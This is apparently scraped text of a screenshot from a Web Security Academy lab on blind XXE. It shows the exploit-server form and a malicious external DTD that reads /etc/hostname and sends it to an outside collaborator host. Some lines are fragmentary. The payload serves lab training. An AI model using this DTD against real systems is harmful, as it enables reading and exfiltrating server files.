 Web Security
Academy
Exploiting blind XXE to exfiltrate data using a malicious external
DTD
LAB Not solved
Back to lab Submit solution Back to lab description
Craft a response
URL: https://exploit-0a0c0031046e695c83435ecf01cc004a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
it-0a0c0031046e695c83435ecf01cc004a.exploit-server.net
Answer:
b60aa91abae1
确定 取消
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://l0mrdcf8n2ngggowe6fbsl4qxh38ryfn.oastify.com/?x=%file;'>">
%eval;
%exfil;